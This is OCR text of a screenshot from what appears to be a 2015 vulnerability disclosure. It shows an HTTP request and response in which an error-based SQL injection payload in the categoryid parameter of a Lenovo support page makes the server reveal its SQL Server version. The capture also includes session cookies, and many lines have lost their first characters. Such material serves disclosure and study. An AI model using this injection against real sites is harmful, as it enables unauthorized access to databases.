 Request
Raw
Params
Headers
Hex
ET
support/driver/categoryList.aspx?categoryid=;select/**/1/@@vers
on/**/&type=Index&GuidS=ba4d0086-f139-4c9a-b661-ef2f924caab1
TTP/1.1
ost: think.lenovo.com.cn
ser-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0)
ecko/20100101 Firefox/38.0
ccept: text/plain, */*; q=0.01
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
-Requested-With: XMLHttpRequest
eferer:
ttp://think.lenovo.com.cn/service/warranty/newsearchWarranty.as
x
ookie: TipDisplay=false;
Z_1U_947=vid=v565b8eb7adb23.0&ctime=1432730110&ltime=1432730105
pk_ref.2001-8001.ef31=%5B%22%22%2C%22%22%2C1432729835%2C%22http
3A%2F%2Fwww.baidu.com%2Fbaidu%3Fwd%3Dlenovo%26tn%3Dmonline_4_dg
22%5D
pk_id.2001-8001.ef31=7866245a80c1d0cf.1432729835.1.1432730111.1
32729835.; _pk_ses.2001-8001.ef31=*;
m_lvt_f00645d07b9fbb4d7b5478e24edec337=1432729835;
m_lpvt_f00645d07b9fbb4d7b5478e24edec337=1432730111;
_cc=true; s_nr=1432730136823; s_sq=%5B%5BB%5D%5D;
Z_1Y_947=erefer=-&eurl=http%3A//think.lenovo.com.cn/&etime=1432
30084&ctime=1432730110&ltime=1432730105&compid=947; Url=;
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 01:53:27 GMT
Cache-Control: private
Content-Length: 460
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam110:88 (Cdn Cache Server V2.0), 1.1 jyw201:4
(Cdn Cache Server V2.0)
Connection: keep-alive
{msg:'未找到相关驱动，建议使用产品系列查询;过程或函数
'Get_thk_TB_ProductTree_By_FNodeCode' 需要参数
'@FNodeCode'，但未提供该参数。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) -
10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1
<X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。',isok:'0'}
www.wooyun.org